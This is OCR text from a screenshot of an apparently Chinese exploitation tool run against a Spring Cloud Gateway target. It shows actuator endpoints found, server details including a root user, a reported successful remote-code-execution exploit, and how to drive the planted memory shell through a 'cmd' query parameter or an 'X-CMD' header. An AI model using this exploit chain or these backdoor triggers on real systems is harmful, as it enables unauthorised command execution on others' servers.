 设置
目标检测
目标地址 http://1 8080/ 检测环境 超时设置/s 50
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1389
利用方式
利用链 SpringCloudGatewayRCE 检测当前利用链 爆破利用链
检测日志
存在SpringCloudGatewayRCEPOC漏洞
检测到 actuator/env 端点，请手工验证: http:// /actuator/env
检测到 actuator/beans 端点，请手工验证: http:// /actuator/beans
检测到 actuator/conditions 端点，请手工验证: http:// /actuator/conditions
检测到 actuator/configprops 端点，请手工验证: http:// /actuator/configprops
检测到 actuator/info 端点，请手工验证: http:// /actuator/info
检测到 actuator/loggers 端点，请手工验证: http:// 8080/actuator/loggers
检测到 actuator/metrics 端点存在，已做验证：http:// 8080/actuator/metrics
JVM信息: OpenJDK 64-Bit Server VM
端口信息: 8080
Java版本: 1.8.0_292-b10
用户名: root
存在SpringCloudGatewayRCEPOC漏洞
检测流程结束!
SpringCloudGateway 漏洞利用成功
请自行检查是NettyMemshell 还是 SpringRequestMappingMemshell！
如果是SpringRequestMappingMemshell，/?cmd={cmd} 执行命令
如果是NettyMemshell，header头 X-CMD: {cmd} 执行命令